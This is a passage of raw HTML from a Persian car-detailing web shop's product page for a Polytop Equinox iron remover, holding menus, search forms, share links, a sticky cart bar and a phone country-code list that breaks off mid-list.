																</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.detailingmarket.ir/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								منو							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								دسته بندی ها							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">منوی دسته های خود را در Header builder -&gt; Mobile -&gt; Mobile menu menu -&gt; Show/Hide -&gt; Choose menu تنظیم کنید.</div>
				<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6799 item-level-0" ><a href="https://www.detailingmarket.ir/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">صفحه اصلی</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7184 item-level-0" ><a href="https://www.detailingmarket.ir/shop/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">فروشگاه</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2645 item-level-0 menu-item-has-block dropdown-load-ajax" ><a href="https://www.detailingmarket.ir/brands" class="woodmart-nav-link"><span class="nav-link-text">برندها</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7075 item-level-1" ><a href="https://www.detailingmarket.ir/brand/pemosa/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" /><noscript><img width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" class="wd-nav-img" alt="" decoding="async" /></noscript>Pemosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7107 item-level-1" ><a href="https://www.detailingmarket.ir/brand/yaratmetal/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="Yarat Metal" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" /><noscript><img width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" class="wd-nav-img" alt="Yarat Metal" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>Yarat Metal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-product-ancestor current-menu-parent current-product-parent menu-item-7099 item-level-1" ><a href="https://www.detailingmarket.ir/brand/polytop/" class="woodmart-nav-link">PolyTop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7089 item-level-1" ><a href="https://www.detailingmarket.ir/brand/kochchemie/" class="woodmart-nav-link">KochChemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7094 item-level-1" ><a href="https://www.detailingmarket.ir/brand/menzerna/" class="woodmart-nav-link">Menzerna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7082 item-level-1" ><a href="https://www.detailingmarket.ir/brand/brighton/" class="woodmart-nav-link">Brighton</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7105 item-level-1" ><a href="https://www.detailingmarket.ir/brand/srs/" class="woodmart-nav-link">SRS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7087 item-level-1" ><a href="https://www.detailingmarket.ir/brand/fuou/" class="woodmart-nav-link">Fuou</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7085 item-level-1" ><a href="https://www.detailingmarket.ir/brand/creeper/" class="woodmart-nav-link">Creeper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7083 item-level-1" ><a href="https://www.detailingmarket.ir/brand/carsgift/" class="woodmart-nav-link">Cars Gift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7096 item-level-1" ><a href="https://www.detailingmarket.ir/brand/nanotekas/" class="woodmart-nav-link">Nano Tekas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7091 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mafra/" class="woodmart-nav-link">Mafra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7095 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mothers/" class="woodmart-nav-link">Mothers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7097 item-level-1" ><a href="https://www.detailingmarket.ir/brand/nasiol/" class="woodmart-nav-link">Nasiol</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7101 item-level-1" ><a href="https://www.detailingmarket.ir/brand/rupes/" class="woodmart-nav-link">Rupes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7090 item-level-1" ><a href="https://www.detailingmarket.ir/brand/kwazar/" class="woodmart-nav-link">Kwazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7084 item-level-1" ><a href="https://www.detailingmarket.ir/brand/codetha/" class="woodmart-nav-link">Codetha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7086 item-level-1" ><a href="https://www.detailingmarket.ir/brand/fireball/" class="woodmart-nav-link">Fire Ball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7088 item-level-1" ><a href="https://www.detailingmarket.ir/brand/hendelex/" class="woodmart-nav-link">Hendlex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7093 item-level-1" ><a href="https://www.detailingmarket.ir/brand/maxshine/" class="woodmart-nav-link">Max Shine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7104 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sonax/" class="woodmart-nav-link">Sonax</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7106 item-level-1" ><a href="https://www.detailingmarket.ir/brand/valetpro/" class="woodmart-nav-link">Valet Pro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7081 item-level-1" ><a href="https://www.detailingmarket.ir/brand/3m/" class="woodmart-nav-link">3M</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7092 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mag/" class="woodmart-nav-link">Mag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7100 item-level-1" ><a href="https://www.detailingmarket.ir/brand/puris/" class="woodmart-nav-link">Puris</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7102 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sabsazan/" class="woodmart-nav-link">Sabsazan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7103 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sgcb/" class="woodmart-nav-link">SGCB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7108 item-level-1" ><a href="https://www.detailingmarket.ir/brand/zurchemie/" class="woodmart-nav-link">Zur Chemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7185 item-level-1" ><a href="https://www.detailingmarket.ir/brand/finix/" class="woodmart-nav-link">FINIX</a></li>
</ul>
</li>
<li class="harajestoon menu-item menu-item-type-custom menu-item-object-custom menu-item-287 item-level-0" ><a href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">حراجی فروشگاه</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795 item-level-0" ><a href="https://www.detailingmarket.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">درباره ما</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سبد خرید</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">بستن</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div id="" class=" wd-social-icons wd-style-colored wd-size-custom social-share wd-shape-square wd-sticky-social wd-sticky-social-left text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">ایمیل</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d9%25be%25d8%25a7%25da%25a9-%25da%25a9%25d9%2586%25d9%2586%25d8%25af%25d9%2587-%25da%25af%25d8%25b1%25d8%25af-%25d8%25a2%25d9%2587%25d9%2586-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25aa%25d8%25a7%25d9%25be-polytop-equinox-ph7-500-ml%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d9%25be%25d8%25a7%25da%25a9-%25da%25a9%25d9%2586%25d9%2586%25d8%25af%25d9%2587-%25da%25af%25d8%25b1%25d8%25af-%25d8%25a2%25d9%2587%25d9%2586-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25aa%25d8%25a7%25d9%25be-polytop-equinox-ph7-500-ml%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">تلگرام</span>
											</a>
				
				
			</div>

					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="پاک کننده گرد آهن پولیتاپ Polytop Equinox pH7 500 ml" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/158-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/158-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/158-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/158-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/158-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/158.png 1000w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/158-200x200.png" /><noscript><img width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/158-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="پاک کننده گرد آهن پولیتاپ Polytop Equinox pH7 500 ml" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/158-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/158-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/158-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/158-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/158-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/158.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">پاک کننده گرد آهن پولیتاپ Polytop Equinox pH7 500 ml</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">تومان</span>1.500.000</span></span>
													<p class="stock out-of-stock wd-style-default">در انبار موجود نمی باشد</p>
						
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://www.detailingmarket.ir/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/" data-id="4876" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://www.detailingmarket.ir/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/" data-key="beaa3fa0b9" data-product-id="4876" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="بستن فرم جستجو"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.detailingmarket.ir/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجو برای نوشته ها" value="" name="s" aria-label="جستجو" title="جستجو برای نوشته ها" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>برای دیدن نوشته هایی که دنبال آن هستید تایپ کنید.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .digits_secure_modal_box, .digits_ui,
        .digits_secure_modal_box *, .digits_ui * {
            -moz-osx-font-smoothing: grayscale;
            -webkit-font-smoothing: subpixel-antialiased;
        }

        .digits_secure_modal_box, .digits_ui {
            font-weight: 400;
        }
    </style>
        <script type="text/template" id="digits_country_list_template">
        <ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-search-container search_field"><div class="dig-cc-search"><input autocomplete="off" placeholder="جستجو" type="text" class="countrycode_search regular-text" style="border-color: transparent !important"></div></li><li class="dig-cc-visible " value="93" data-country="afghanistan" data-position="0px 0" data-country-code="AF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:0px 0"></span></span>Afghanistan (+93)</li><li class="dig-cc-visible " value="355" data-country="albania" data-position="-48px 0" data-country-code="AL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-48px 0"></span></span>Albania (+355)</li><li class="dig-cc-visible " value="213" data-country="algeria" data-position="-96px 0" data-country-code="DZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-96px 0"></span></span>Algeria (+213)</li><li class="dig-cc-visible " value="1" data-country="american samoa" data-position="-144px 0" data-country-code="AS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-144px 0"></span></span>American Samoa (+1)</li><li class="dig-cc-visible " value="376" data-country="andorra" data-position="-192px 0" data-country-code="AD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-192px 0"></span></span>Andorra (+376)</li><li class="dig-cc-visible " value="244" data-country="angola" data-position="-240px 0" data-country-code="AO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-240px 0"></span></span>Angola (+244)</li><li class="dig-cc-visible " value="1" data-country="anguilla" data-position="-288px 0" data-country-code="AI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-288px 0"></span></span>Anguilla (+1)</li><li class="dig-cc-visible " value="1" data-country="antigua" data-position="-336px 0" data-country-code="AG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-336px 0"></span></span>Antigua (+1)</li><li class="dig-cc-visible " value="54" data-country="argentina" data-position="-384px 0" data-country-code="AR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-384px 0"></span></span>Argentina (+54)</li><li class="dig-cc-visible " value="374" data-country="armenia" data-position="-432px 0" data-country-code="AM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-432px 0"></span></span>Armenia (+374)</li><li class="dig-cc-visible " value="297" data-country="aruba" data-position="-480px 0" data-country-code="AW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-480px 0"></span></span>Aruba (+297)</li><li class="dig-cc-visible " value="61" data-country="australia" data-position="-528px 0" data-country-code="AU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-528px 0"></span></span>Australia (+61)</li><li class="dig-cc-visible " value="43" data-country="austria" data-position="-576px 0" data-country-code="AT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-576px 0"></span></span>Austria (+43)</li><li class="dig-cc-visible " value="994" data-country="azerbaijan" data-position="-624px 0" data-country-code="AZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-624px 0"></span></span>Azerbaijan (+994)</li><li class="dig-cc-visible " value="973" data-country="bahrain" data-position="-672px 0" data-country-code="BH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-672px 0"></span></span>Bahrain (+973)</li><li class="dig-cc-visible " value="880" data-country="bangladesh" data-position="-720px 0" data-country-code="BD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-720px 0"></span></span>Bangladesh (+880)</li><li class="dig-cc-visible " value="1" data-country="barbados" data-position="-768px 0" data-country-code="BB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-768px 0"></span></span>Barbados (+1)</li><li class="dig-cc-visible " value="375" data-country="belarus" data-position="-816px 0" data-country-code="BY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-816px 0"></span></span>Belarus (+375)</li><li class="dig-cc-visible " value="32" data-country="belgium" data-position="-864px 0" data-country-code="BE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-864px 0"></span></span>Belgium (+32)</li><li class="dig-cc-visible " value="501" data-country="belize" data-position="-912px 0" data-country-code="BZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-912px 0"></span></span>Belize (+501)</li><li class="dig-cc-visible " value="229" data-country="benin" data-position="-960px 0" data-country-code="BJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-960px 0"></span></span>Benin (+229)</li><li class="dig-cc-visible " value="1" data-country="bermuda" data-position="-1008px 0" data-country-code="BM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1008px 0"></span></span>Bermuda (+1)</li><li class="dig-cc-visible " value="975" data-country="bhutan" data-position="-1056px 0" data-country-code="BT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1056px 0"></span></span>Bhutan (+975)</li><li class="dig-cc-visible " value="591" data-country="bolivia" data-position="-1104px 0" data-country-code="BO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1104px 0"></span></span>Bolivia (+591)</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba" data-position="-1152px 0" data-country-code="BQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1152px 0"></span></span>Bonaire, Sint Eustatius and Saba (+599)</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina" data-position="-1200px 0" data-country-code="BA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1200px 0"></span></span>Bosnia and Herzegovina (+387)</li><li class="dig-cc-visible " value="267" data-country="botswana" data-position="-1248px 0" data-country-code="BW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1248px 0"></span></span>Botswana (+267)</li><li class="dig-cc-visible " value="55" data-country="brazil" data-position="-1296px 0" data-country-code="BR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1296px 0"></span></span>Brazil (+55)</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory" data-position="-1344px 0" data-country-code="IO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1344px 0"></span></span>British Indian Ocean Territory (+246)</li><li class="dig-cc-visible " value="1" data-country="british virgin islands" data-position="-1392px 0" data-country-code="VG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1392px 0"></span></span>British Virgin Islands (+1)</li><li class="dig-cc-visible " value="673" data-country="brunei" data-position="-1440px 0" data-country-code="BN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1440px 0"></span></span>Brunei (+673)</li><li class="dig-cc-visible " value="359" data-country="bulgaria" data-position="-1488px 0" data-country-code="BG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1488px 0"></span></span>Bulgaria (+359)</li><li class="dig-cc-visible " value="226" data-country="burkina faso" data-position="-1536px 0" data-country-code="BF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1536px 0"></span></span>Burkina Faso (+226)</li><li class="dig-cc-visible " value="257" data-country="burundi" data-position="-1584px 0" data-country-code="BI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1584px 0"></span></span>Burundi (+257)</li><li class="dig-cc-visible " value="855" data-country="cambodia" data-position="-1632px 0" data-country-code="KH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1632px 0"></span></span>Cambodia (+855)</li><li class="dig-cc-visible " value="237" data-country="cameroon" data-position="-1680px 0" data-country-code="CM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1680px 0"></span></span>Cameroon (+237)</li><li class="dig-cc-visible " value="1" data-country="canada" data-position="-1728px 0" data-country-code="CA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1728px 0"></span></span>Canada (+1)</li><li class="dig-cc-visible " value="238" data-country="cape verde" data-position="-1776px 0" data-country-code="CV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1776px 0"></span></span>Cape Verde (+238)</li><li class="dig-cc-visible " value="1" data-country="cayman islands" data-position="-1824px 0" data-country-code="KY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1824px 0"></span></span>Cayman Islands (+1)</li><li class="dig-cc-visible " value="236" data-country="central african republic" data-position="-1872px 0" data-country-code="CF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1872px 0"></span></span>Central African Republic (+236)</li><li class="dig-cc-visible " value="235" data-country="chad" data-position="-1920px 0" data-country-code="TD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1920px 0"></span></span>Chad (+235)</li><li class="dig-cc-visible " value="56" data-country="chile" data-position="-1968px 0" data-country-code="CL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1968px 0"></span></span>Chile (+56)</li><li class="dig-cc-visible " value="86" data-country="china" data-position="-2016px 0" data-country-code="CN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2016px 0"></span></span>China (+86)</li><li class="dig-cc-visible " value="57" data-country="colombia" data-position="-2064px 0" data-country-code="CO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2064px 0"></span></span>Colombia (+57)</li><li class="dig-cc-visible " value="269" data-country="comoros" data-position="-2112px 0" data-country-code="KM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2112px 